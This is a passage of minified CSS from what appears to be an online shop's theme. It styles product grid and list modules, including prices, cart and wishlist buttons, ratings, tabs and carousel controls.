.rating{position:static;visibility:visible;opacity:1}.module-products-415 .product-grid .product-thumb
.rating{justify-content:flex-start;display:none !important}.module-products-415 .product-grid .product-thumb .rating.no-rating{display:flex}.module-products-415 .product-grid .product-thumb .rating.no-rating
span{opacity:.3}.module-products-415 .product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.5;text-align:center}.module-products-415 .product-grid .product-thumb
.description{display:none}.module-products-415 .product-grid .product-thumb
.price{display:block;font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244, 118, 37, 1);width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;margin-top:10px}.module-products-415 .product-grid .product-thumb .price-tax{display:none;font-size:12px}.module-products-415 .product-grid .product-thumb .price-new{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-415 .product-grid .product-thumb .price-old{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-415 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-415 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-415 .product-grid .product-thumb .button-group{justify-content:center}.module-products-415 .product-grid.product-grid .product-thumb .button-group{margin-top:20px}.module-products-415 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-415 .product-grid .out-of-stock .product-thumb .cart-group{display:none}.module-products-415 .product-grid .product-thumb .btn-cart .btn-text{display:none}.module-products-415 .product-grid .product-thumb .btn-cart::before{display:inline-block}.module-products-415 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-415 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-415 .product-grid .product-thumb .btn-cart.btn, .module-products-415 .product-grid .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-415 .product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-415 .product-grid .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-415 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-415 .product-grid .product-thumb
.stepper{display:none}.module-products-415 .product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-left:5px;margin-right:5px}.module-products-415 .product-grid .product-thumb .btn-wishlist::before{display:inline-block}.module-products-415 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-415 .product-grid .product-thumb .btn-wishlist.btn, .module-products-415 .product-grid .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-415 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-415 .product-grid .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-415 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-415 .product-grid .product-thumb .btn-compare{display:none}.module-products-415 .product-grid .product-thumb .btn-compare::before{display:inline-block}.module-products-415 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-415 .product-grid .product-thumb .extra-group{display:block}.module-products-415 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-415 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-415 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-415 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-415 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-415 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-415 .product-grid .product-layout .extra-group>div{justify-content:space-between}.module-products-415 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.module-products-415 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-415 .product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.module-products-415 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.module-products-415 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.module-products-415 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.module-products-415 .product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;padding-bottom:25px}.module-products-415 .product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.module-products-415 .product-list .product-thumb .product-labels{display:none;visibility:visible;opacity:1}.module-products-415 .product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.module-products-415 .product-list .out-of-stock .product-thumb .quickview-button{display:flex}.module-products-415 .product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.module-products-415 .product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-415 .product-list .product-thumb .btn-quickview .btn-text{display:none}.module-products-415 .product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.module-products-415 .product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.module-products-415 .product-list.product-list .product-layout
.image{float:right;height:100%}.module-products-415 .product-list .product-thumb
.caption{padding-right:20px}.module-products-415 .product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.module-products-415 .product-list .stat-1 .stats-label{display:inline-block}.module-products-415 .product-list .stat-2 .stats-label{display:inline-block}.module-products-415 .product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-415 .product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.module-products-415 .product-list .product-thumb .rating.no-rating{display:none}.module-products-415 .product-list .product-thumb .rating .fa-stack{font-size:23px;width:1.2em}.module-products-415 .product-list .product-thumb .rating .fa-star, .module-products-415 .product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(255, 195, 16, 1)}.module-products-415 .product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(255, 195, 16, 1)}.module-products-415 .product-list .product-thumb .rating-stars{margin-top:-18px}.module-products-415 .product-list .product-thumb .rating.no-rating
span{opacity:.3}.module-products-415 .product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:auto;margin-right:0;margin-bottom:5px}.module-products-415 .product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:none;line-height:1.5;text-align:right}.module-products-415 .product-list .product-thumb
.description{display:block;font-size:13px;color:rgba(68, 68, 68, 1);text-align:justify;line-height:1.5;margin-top:5px;margin-bottom:10px}.module-products-415 .product-list .product-thumb
.price{display:block;font-family:'Cairo';font-weight:700;font-size:21px;color:rgba(244, 118, 37, 1);text-align:right;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:0;text-align:right;margin-bottom:10px}.module-products-415 .product-list .product-thumb .price-tax{display:block;font-family:'Cairo';font-weight:700;font-size:12px;color:rgba(176, 176, 176, 1)}.module-products-415 .product-list .product-thumb .price-new{font-family:'Cairo';font-weight:400;font-size:21px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-415 .product-list .product-thumb .price-old{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-415 .product-list .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-415 .product-list .product-thumb .buttons-wrapper{display:block}.module-products-415 .product-list .product-thumb .button-group{justify-content:flex-start}.module-products-415 .product-list.product-list .product-thumb .buttons-wrapper{margin-top:5px}.module-products-415 .product-list .product-thumb .cart-group{display:inline-flex}.module-products-415 .product-list .product-thumb .btn-cart{height:38px;margin-left:5px}.module-products-415 .product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.module-products-415 .product-list .product-thumb .btn-compare{width:38px;height:38px;display:none;margin-right:5px}.module-products-415 .product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.module-products-415 .product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.module-products-415 .product-list.product-grid .product-thumb .btn-cart{flex:initial}.module-products-415 .product-list.product-grid .product-thumb .cart-group{flex:initial}.module-products-415 .product-list .product-thumb .btn-cart.btn, .module-products-415 .product-list .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-415 .product-list .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-415 .product-list .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-415 .product-list .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-415 .product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(221, 221, 221, 1);margin-left:5px;border-color:rgba(176, 176, 176, 1);height:38px}.module-products-415 .product-list .product-thumb .stepper input.form-control{border-width:0px !important;border-radius:50px !important}.module-products-415 .product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:20px}.module-products-415 .product-list .product-thumb .btn-wishlist .btn-text{display:none}.module-products-415 .product-list .product-thumb .btn-wishlist.btn, .module-products-415 .product-list .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-415 .product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-415 .product-list .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-415 .product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-415 .product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.module-products-415 .product-list .product-thumb .btn-compare .btn-text{display:none}.module-products-415 .product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-415 .product-list .product-thumb .extra-group{display:none}.module-products-415 .product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-415 .product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-415 .product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px}.module-products-415 .product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-415 .product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px}.module-products-415 .product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-415 .product-list .product-thumb .extra-group .btn+.btn.btn{margin-right:5px}.module-products-415 .product-list .product-layout .extra-group>div{justify-content:flex-start}.module-products-415 .product-list .product-thumb .extra-group>div{margin-top:10px}.module-products-415 .product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-415 .product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-415 .product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.module-products-415 .product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-415 .product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-415 .product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-415 .product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-415 .product-list.product-grid .wish-group{justify-content:flex-start}.module-products-415 .product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}@media (max-width: 769px){.module-products-415 .product-list .product-thumb
.rating{justify-content:flex-start}.module-products-415 .product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.module-products-415 .swiper-buttons{display:none !important}.module-products-415 .nav-tabs{display:flex;justify-content:center}.module-products-415 .nav-tabs>li{flex-grow:0}.module-products-415 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-products-415 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.module-products-415 .product-grid .product-thumb .name
a{font-size:16px;line-height:1.5}.module-products-415 .product-grid .product-thumb .price-old{font-size:13px;color:rgba(176, 176, 176, 1)}.module-products-415 .product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.module-products-415 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-415 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-415 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-415 .product-list.product-list .product-layout
.image{float:none;height:auto}.module-products-415 .product-list .product-thumb
.caption{padding-top:20px;padding-right:0px}.module-products-415 .product-list .product-thumb .rating .fa-stack{font-size:13px}}.module-products-415 .nav-tabs>.tab-1:not(.active):hover>a::before{color:rgba(81, 255, 18, 1)} .module-products-424 .swiper-container{overflow:hidden}.module-products-424 .swiper-buttons{display:block;top:50%;width:calc(100% - (10px * 2));margin-top:-5px}.module-products-424 .swiper-button-prev{left:auto;right:0;transform:translate(0, -50%)}.module-products-424 .swiper-button-next{left:0;right:auto;transform:translate(0, -50%)}.module-products-424 .swiper-buttons
div{width:35px;height:35px;background:rgba(244, 118, 37, 1);border-radius:50%}.module-products-424 .swiper-buttons div::before{content:'\e944' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-424 .swiper-buttons .swiper-button-next::before{content:'\e945' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-424 .swiper-pagination{display:none !important;margin-bottom:-10px;right:50%;left:auto;transform:translateX(50%)}.module-products-424
.swiper{padding-bottom:0;;padding-bottom:20px}.module-products-424 .swiper-pagination-bullet{width:15px;height:3px;background-color:rgba(0, 0, 0, 1)}.module-products-424 .swiper-pagination>span+span{margin-right:8px}.module-products-424 .swiper-pagination>span{border-radius:3px}.module-products-424 .nav-tabs > li > a, .module-products-424 .nav-tabs > li.active > a, .module-products-424 .nav-tabs > li.active > a:hover, .module-products-424 .nav-tabs>li.active>a:focus{font-family:'Cairo';font-weight:700;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:capitalize;line-height:1.5}.desktop .module-products-424 .nav-tabs > li:hover > a, .module-products-424 .nav-tabs>li.active>a{color:rgba(244, 118, 37, 1)}.module-products-424 .nav-tabs > li.active > a, .module-products-424 .nav-tabs > li.active > a:hover, .module-products-424 .nav-tabs>li.active>a:focus{color:rgba(244, 118, 37, 1)}.module-products-424 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);flex-grow:0}.module-products-424 .nav-tabs>li.active{border-color:rgba(244, 118, 37, 1)}.module-products-424 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-products-424 .nav-tabs>li>a{justify-content:center;white-space:nowrap}.module-products-424 .nav-tabs>li>a::before{font-size:18px}.module-products-424 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden}.module-products-424 .mobile .nav-tabs{overflow-x:scroll}.module-products-424 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.module-products-424 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-products-424 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-products-424 .tab-container::before{display:none}.module-products-424 .tab-content{padding-top:10px}.module-products-424 .tab-container{display:block}.module-products-424 .tab-container .nav-tabs{flex-direction:row}.module-products-424 .product-layout.swiper-slide{margin-left:3px;width:calc((100% - 4 * 3px) / 5 - 0.01px)}.module-products-424 .product-layout:not(.swiper-slide){padding:1.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-products-424 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .module-products-424 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-products-424 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.two-column #content .module-products-424 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.side-column .module-products-424 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-products-424 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-products-424 .product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-radius:3px;padding:5px}.module-products-424 .product-grid .product-layout{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-424 .product-grid .product-thumb .image::before{height:500px}.module-products-424 .product-grid .product-thumb
.image{margin-bottom:25px}.module-products-424 .product-grid .product-thumb .product-labels{display:flex;visibility:visible;opacity:1}.module-products-424 .product-grid .product-thumb .quickview-button{display:flex;left:auto;top:auto;bottom:0;right:0;transform:translate3d(0, 0, 1px)}.module-products-424 .product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.module-products-424 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-424 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\f06e' !important;font-family:icomoon !important;font-size:19px;color:rgba(244, 118, 37, 1)}.module-products-424 .product-grid .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:0px}.module-products-424 .product-grid.product-list .product-layout
.image{float:right;height:100%}.module-products-424 .product-grid .product-thumb
.stats{display:none;justify-content:flex-start;position:relative;transform:none;width:initial}.module-products-424 .product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto}.module-products-424 .product-grid .stat-1 .stats-label{display:inline-block}.module-products-424 .product-grid .stat-2 .stats-label{display:none}.module-products-424 .product-grid.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-424 .product-grid .product-thumb
.rating{justify-content:flex-start;display:none !important}.module-products-424 .product-grid .product-thumb .rating.no-rating{display:flex}.module-products-424 .product-grid .product-thumb .rating.no-rating
span{opacity:.3}.module-products-424 .product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.5;text-align:center}.module-products-424 .product-grid .product-thumb
.description{display:none}.module-products-424 .product-grid .product-thumb
.price{display:block;font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244, 118, 37, 1);width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;margin-top:10px}.module-products-424 .product-grid .product-thumb .price-tax{display:none;font-size:12px}.module-products-424 .product-grid .product-thumb .price-new{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-424 .product-grid .product-thumb .price-old{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-424 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-424 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-424 .product-grid .product-thumb .button-group{justify-content:center}.module-products-424 .product-grid.product-grid .product-thumb .button-group{margin-top:20px}.module-products-424 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-424 .product-grid .out-of-stock .product-thumb .cart-group{display:none}.module-products-424 .product-grid .product-thumb .btn-cart .btn-text{display:none}.module-products-424 .product-grid .product-thumb .btn-cart::before{display:inline-block}.module-products-424 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-424 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-424 .product-grid .product-thumb .btn-cart.btn, .module-products-424 .product-grid .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-424 .product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-424 .product-grid .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-424 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-424 .product-grid .product-thumb
.stepper{display:none}.module-products-424 .product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-left:5px;margin-right:5px}.module-products-424 .product-grid .product-thumb .btn-wishlist::before{display:inline-block}.module-products-424 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-424 .product-grid .product-thumb .btn-wishlist.btn, .module-products-424 .product-grid .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-424 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-424 .product-grid .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-424 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-424 .product-grid .product-thumb .btn-compare{display:none}.module-products-424 .product-grid .product-thumb .btn-compare::before{display:inline-block}.module-products-424 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-424 .product-grid .product-thumb .extra-group{display:block}.module-products-424 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-424 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-424 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-424 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-424 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-424 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-424 .product-grid .product-layout .extra-group>div{justify-content:space-between}.module-products-424 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.module-products-424 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-424 .product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.module-products-424 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.module-products-424 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.module-products-424 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.module-products-424 .product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;padding-bottom:25px}.module-products-424 .product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.module-products-424 .product-list .product-thumb .product-labels{display:none;visibility:visible;opacity:1}.module-products-424 .product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.module-products-424 .product-list .out-of-stock .product-thumb .quickview-button{display:flex}.module-products-424 .product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.module-products-424 .product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-424 .product-list .product-thumb .btn-quickview .btn-text{display:none}.module-products-424 .product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.module-products-424 .product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.module-products-424 .product-list.product-list .product-layout
.image{float:right;height:100%}.module-products-424 .product-list .product-thumb
.caption{padding-right:20px}.module-products-424 .product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.module-products-424 .product-list .stat-1 .stats-label{display:inline-block}.module-products-424 .product-list .stat-2 .stats-label{display:inline-block}.module-products-424 .product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-424 .product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.module-products-424 .product-list .product-thumb .rating.no-rating{display:none}.module-products-424 .product-list .product-thumb .rating .fa-stack{font-size:23px;width:1.2em}.module-products-424 .product-list .product-thumb .rating .fa-star, .module-products-424 .product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(255, 195, 16, 1)}.module-products-424 .product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(255, 195, 16, 1)}.module-products-424 .product-list .product-thumb .rating-stars{margin-top:-18px}.module-products-424 .product-list .product-thumb .rating.no-rating
span{opacity:.3}.module-products-424 .product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:auto;margin-right:0;margin-bottom:5px}.module-products-424 .product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:none;line-height:1.5;text-align:right}.module-products-424 .product-list .product-thumb
.description{display:block;font-size:13px;color:rgba(68, 68, 68, 1);text-align:justify;line-height:1.5;margin-top:5px;margin-bottom:10px}.module-products-424 .product-list .product-thumb
.price{display:block;font-family:'Cairo';font-weight:700;font-size:21px;color:rgba(244, 118, 37, 1);text-align:right;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:0;text-align:right;margin-bottom:10px}.module-products-424 .product-list .product-thumb .price-tax{display:block;font-family:'Cairo';font-weight:700;font-size:12px;color:rgba(176, 176, 176, 1)}.module-products-424 .product-list .product-thumb .price-new{font-family:'Cairo';font-weight:400;font-size:21px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-424 .product-list .product-thumb .price-old{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-424 .product-list .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-424 .product-list .product-thumb .buttons-wrapper{display:block}.module-products-424 .product-list .product-thumb .button-group{justify-content:flex-start}.module-products-424 .product-list.product-list .product-thumb .buttons-wrapper{margin-top:5px}.module-products-424 .product-list .product-thumb .cart-group{display:inline-flex}.module-products-424 .product-list .product-thumb .btn-cart{height:38px;margin-left:5px}.module-products-424 .product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.module-products-424 .product-list .product-thumb .btn-compare{width:38px;height:38px;display:none;margin-right:5px}.module-products-424 .product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.module-products-424 .product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.module-products-424 .product-list.product-grid .product-thumb .btn-cart{flex:initial}.module-products-424 .product-list.product-grid .product-thumb .cart-group{flex:initial}.module-products-424 .product-list .product-thumb .btn-cart.btn, .module-products-424 .product-list .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-424 .product-list .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-424 .product-list .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-424 .product-list .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-424 .product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(221, 221, 221, 1);margin-left:5px;border-color:rgba(176, 176, 176, 1);height:38px}.module-products-424 .product-list .product-thumb .stepper input.form-control{border-width:0px !important;border-radius:50px !important}.module-products-424 .product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:20px}.module-products-424 .product-list .product-thumb .btn-wishlist .btn-text{display:none}.module-products-424 .product-list .product-thumb .btn-wishlist.btn, .module-products-424 .product-list .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-424 .product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-424 .product-list .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-424 .product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-424 .product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.module-products-424 .product-list .product-thumb .btn-compare .btn-text{display:none}.module-products-424 .product-list .product-thumb 